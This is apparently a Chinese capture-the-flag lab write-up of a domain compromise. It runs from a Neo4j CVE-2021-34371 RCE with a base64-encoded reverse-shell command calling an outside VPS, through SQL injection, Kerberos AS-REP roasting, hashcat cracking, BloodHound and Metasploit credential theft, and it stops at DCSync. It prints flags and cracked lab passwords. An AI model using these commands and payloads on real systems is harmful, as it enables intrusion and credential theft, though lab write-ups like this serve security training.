外网探测 端口扫描 使用fscan进行扫描,不知道为什么用nmap扫不了。。。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 ./fscan_386 -h 47.92.230.180 -p 1-65535 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 47.92.230.180 is alive [*] Icmp alive hosts len is: 1 47.92.230.180:110 open 47.92.230.180:25 open 47.92.230.180:22 open 47.92.230.180:7473 open 47.92.230.180:7474 open 47.92.230.180:7687 open 47.92.230.180:45745 open [*] alive ports len is: 7 start vulscan 已完成 0/7 [-] webtitle https://47.92.230.180:45745 Get "https://47.92.230.180:45745": EOF [*] WebTitle: http://47.92.230.180:7474 code:303 len:0 title:None 跳转url: http://47.92.230.180:7474/browser/ [*] WebTitle: https://47.92.230.180:7687 code:400 len:50 title:None [*] WebTitle: http://47.92.230.180:7474/browser/ code:200 len:3279 title:Neo4j Browser [*] WebTitle: https://47.92.230.180:7473 code:303 len:0 title:None 跳转url: https://47.92.230.180:7473/browser/ [*] WebTitle: https://47.92.230.180:7473/browser/ code:200 len:3279 title:Neo4j Browser
Neo4j 3.4.18 rce 发现有Neo4j的服务
Neo4j 是一个高性能的,NOSQL图形数据库,它将结构化数据存储在网络上而不是表中。它是一个嵌入式 的、基于磁盘 的、具备完全的事务特性的Java持久化引擎,但是它将结构化数据存储在网络(从数学角度叫做图)上而不是表中。Neo4j也可以被看作是一个高性能的图引擎,该引擎具有成熟数据库的所有特性。程序员工作在一个面向对象的、灵活的网络结构下而不是严格、静态的表中——但是他们可以享受到具备完全的事务特性、企业级的数据库的所有好处。
然后使用Neo4j的默认密码neo4j/neo4j登录,查看版本,找poc
3.4.18版本
刚好找到这个版本有一个rce漏洞CVE-2021-34371
poc:CVE-2021-34371.jar ,poc需要使用java8来执行
然后使用这个网站来编码命令:https://ares-x.com/tools/runtime-exec/
1 java -jar "D:\JAVAWEB\POC\CVE-2021-34371.jar-main\rhino_gadget.jar" rmi://39.98.205.105:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTxxxxxxxxxxxxxxTk5IDA+JjE=}|{base64,-d}|{bash,-i}"
成功获得反弹shell

flag1 获得flag01: flag{5dfd9a5e-8fac-4ecd-b552-5302e8ab9fa6}
内网渗透 扫描主机 他提示有Kerberos,先上传个fscan扫一下内网
vps用python开启http服务,然后使用wget下载
得到以下结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 [*] Icmp alive hosts len is: 4 172.22.6.25:445 open 172.22.6.12:445 open 172.22.6.25:139 open 172.22.6.12:139 open 172.22.6.25:135 open 172.22.6.38:80 open 172.22.6.12:135 open 172.22.6.38:22 open 172.22.6.36:22 open 172.22.6.12:88 open 172.22.6.36:7687 open [*] alive ports len is: 11 start vulscan [*] NetInfo: [*]172.22.6.12 [->]DC-PROGAME [->]172.22.6.12 [*] NetInfo: [*]172.22.6.25 [->]WIN2019 [->]172.22.6.25 [*] NetBios: 172.22.6.25 XIAORANG\WIN2019 [*] WebTitle: http://172.22.6.38 code:200 len:1531 title:后台登录 [*] 172.22.6.12 (Windows Server 2016 Datacenter 14393) [*] NetBios: 172.22.6.12 [+]DC DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle: https://172.22.6.36:7687 code:400 len:50 title:None
除了本机172.22.6.25,还存在另外几台主机
172.22.6.12 域控
172.22.6.38 存在web服务
172.22.6.25 域内主机
先查看web服务,使用frp搭建代理,流程省略,在我其他春秋的wp里有
sql注入 访问web服务
应该是个弱密码,抓包爆破一下【如果要抓包,就需要设置全局代理】

没成功,试试sql注入
使用万能密码' or 1=1 #,可以拿到成功的回显
但是这里是进不了后台的,所以可能需要盲注,这里就直接跑sqlmap了

1 proxychains sqlmap -u http://172.22.6.38/index.php -method=POST --data="username=1&password=2" -dump
拿到
flag2
但是没有其他可以用的数据,尝试-os-shell拿shel,但是也没有成功,所以应该是没有其他的地方可以打了,看其他主机
仔细回看flag1的提示,可能是考验我们对kerberos的认证过程,先枚举一下域用户
Kerberos AS_REP Roasting攻击 将上面数据库中的用户做成字典
使用Kerbrute ,需要上传到第一个主机来执行
1 ./kerbrute_linux_386 userenum --dc 172.22.6.12 -d xiaorang.lab time.txt
得到
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 04/13/23 - Ronnie Flathers @ropnop 2023/04/13 18:13:03 > Using KDC(s): 2023/04/13 18:13:03 > 172.22.6.12:88 2023/04/13 18:13:03 > [+] VALID USERNAME: weixian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wengbang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: xiqidi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: gaiyong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: shuzhen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yuanchang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: xuanjiang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenbo@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lvhui@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jinqing@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhenjun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yangju@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: weicheng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: weixian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: haobei@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jizhen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jingze@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: rubao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: tangshun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhaoxiu@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: liangliang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: qiyue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chouqian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jicheng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: xiyi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chenghui@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: beijin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chebin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: pengyuan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yanglang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jihuan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: duanmuxiao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: hongzhi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: gaijin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yifu@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: fusong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: luwan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: tangrong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhufeng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: dongcheng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lianhuangchen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lili@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: rangsibo@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: huabi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: haoguang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wohua@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenshao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: langying@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: diaocai@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lianggui@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: manxue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: baqin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: louyou@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chengqiu@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: maqun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenbiao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chuyuan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: weishengshan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenliang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yulvxue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: ganjian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: luyue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: guohong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: pangzhen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lezhong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: sheweiyue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: dujian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lidongjin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: hongqun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yexing@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: maoda@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: qiaomei@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhangxin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: ganjian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: weixian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: shuzhen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wengbang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: xiqidi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yuanchang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: gaiyong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: xuanjiang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lvhui@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenbo@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhenjun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jinqing@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yangju@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: weicheng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: weixian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jingze@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: haobei@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhaoxiu@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jizhen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: rubao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: liangliang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: tangshun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chouqian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: qiyue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jicheng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: xiyi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: beijin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chenghui@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chebin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: pengyuan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yanglang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: jihuan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: duanmuxiao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: hongzhi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: gaijin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: fusong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yifu@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: luwan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: tangrong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhufeng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: dongcheng@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lili@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lianhuangchen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: huabi@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: rangsibo@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wohua@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: haoguang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenshao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: langying@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: diaocai@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lianggui@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: manxue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: baqin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: weishengshan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenbiao@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: louyou@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: maqun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chuyuan@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: wenliang@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: chengqiu@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yulvxue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: ganjian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: luyue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: guohong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: dujian@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: pangzhen@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: sheweiyue@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lezhong@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: hongqun@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: lidongjin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: yexing@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: qiaomei@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: maoda@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: zhangxin@xiaorang.lab 2023/04/13 18:13:03 > [+] VALID USERNAME: ganjian@xiaorang.lab
然后进行AS_REP Roasting攻击
AS_REP Roasting是一种对用户账户进行离线爆破的方式
需要关闭预身份验证,而此选项又是默认开启的,所以有一定的限制
默认开启的预身份验证是会记录密码错误次数来防止爆破的
关闭预身份验证后,在进行AS_REQ之后的时候,KDC不会进行任何验证就将TGT和用该用户Hash加密的Login Session Key返回
由于AS_REP的数据包中Login Session Key的是由用户Hash进行加密的
因此,可以对获取到的用户Hash加密的Login Session Key进行离线爆破,得到对应用户的明文密码
因为当前主机不在域内,所以使用impacket 的GetNPUsers.py进行攻击
将刚才获得的用户放进字典
1 proxychains python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile GetNPUser.txt -format hashcat xiaorang.lab/ > result/NPU.txt
得到用户wenshao和zhangxin的hash
1 2 3 $krb5asrep$23$zhangxin@XIAORANG.LAB:36c9d9a10f92e0b48643660c1e3bc6a9$3ab9996ef66ea9ae9d4d2daef65ad539ff59df7277af7fcaf9e1d5b650ccd1c75a6d0007863e54ed9525c140e1337529cf99c81332155643cdd4f8c5c78c0c0252d460fd382f7adc5cdab648857076552d6f362b4b2b5b25f7df2955efdcc5870f8199255bd1f227652a31c5613ff2408183a497f9a11117b77929057d3f06033b7ab20a1d42033c083cde35eff0c39641046f9f927402b643416c3e2aca71edc7d016256b1385d54176a8dba1ac9bb4f8816ea370db8a3d0319762c435d0c4cbac30ca5dc1a6a0f0731054a8ab7c808c94613f931aba553f99aef8a044d50aacd621d79fbdb2ee8800ddff4 $krb5asrep$23$wenshao@XIAORANG.LAB:2b89ef7bf03e832196f6c91d0ea3e27b$d6992ffaa3fb9bc3427d0659be92ee407cad1c231b222235d20cadccd55c2d6cceabf4032deaa3995d42df7771cb7436fe0573756cec56706ca4c889ff054027100361a7f3e3c4229bc1bdc01e111676919a7d1a2170bce258de1c5aee318c3a9c1404312a5b0b21c1e9f3ee893161b0b9e6341c9390713b836b61edda5dd2ee7f4aa4643d768430eec63d4ab389cb5adf0a8628b58b7ec0f69729b43d0bb6f978d956710d4f6cb006888473fec5149f1ec39b33bfbfae0f878fc2d2eed4e9fd810225f1e2d737b885464715210ec22d077fd53fbd1baf770158ddb65a147d90a35b073595cf2c37b9a4d4c8
然后用hashcat进行爆破
1 hashcat -a 0 -m 18200 1.txt rockyou.txt -o 2.txt
得到明文密码
1 2 wenshao@XIAORANG.LAB:hellokitty zhangxin@XIAORANG.LAB:strawberry
用这个账户登录域内主机172.22.6.25
用Bloodhound进行域信息收集 然后使用Sharphound来收集域信息
1 Sharphound.exe --CollectionMethods ALL --Domain XIAORANG.LAB --ExcludeDCs
然后使用Bloodhound 来分析域环境
1 ./BloodHound --no-sandbox

然后将压缩包导入,进行分析
点击分析,找到Find Shortest Paths to Domain Admins,就是最短到域管理员的路径
当前机器为WIN2019.XIAORANG.LAB,所以下一个目标就是YUXUAN@XIAORANG.LAB
通过自动登录注册表来抓取明文密码 HasSession
当用户向计算机进行身份验证时,他们通常会将凭据暴露在系统上,这些凭据可以通过 LSASS 注入、令牌操纵或盗窃或注入用户进程来检索。
任何作为系统管理员的用户都能够从内存中检索凭证材料(如果它仍然存在)
这里的用户特权不够,所以不能进行令牌窃取
这里也无法使用mimikatz来获取hash,因为没有管理员权限
这里是使用msf来抓取自动登录密码,可能这个YUNXUAN会设置自动登录,所以可以进行抓取密码【我也不知道原理是啥】
先生成一个正向shell,上传上去
1 msfvenom -p windows/x64/meterpreter/bind_tcp -f exe -o bind_shell.exe
上线meterpreter后使用windows/gather/credentials/windows_autologin来抓取凭据
当用户开启Windows自动登录功能时,系统会将登录凭证信息存储在注册表中,而这些凭证信息包括用户的用户名和密码。攻击者可以通过访问系统注册表来获取这些凭证信息,从而实现获取用户账户的访问权限。
具体来说,攻击者需要获取目标系统上的管理员权限,然后使用注册表编辑器(Registry Editor)访问以下路径:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon。在这个路径下,攻击者可以找到如下键值:
DefaultUserName:这个键值保存了自动登录的用户名。
DefaultPassword:这个键值保存了自动登录的密码(以明文形式存储)。
利用Metasploit框架中提供的特殊权限或技术手段来绕过这些限制,并在没有管理员权限的情况下获取这些预设凭据【但是我没有搜到具体的实现过程】
1 meterpreter > run windows/gather/credentials/windows_autologin
得到明文密码
1 [+] AutoAdminLogon=1, DefaultDomain=xiaorang.lab, DefaultUser=yuxuan, DefaultPassword=Yuxuan7QbrgZ3L
然后登录这个用户,还是在172.22.6.25主机上

查看这个用户的信息
发现在域管理员组里
DCSync抓取Hash 可以使用DCSync攻击来获取hash
使用mimikatz获取hash
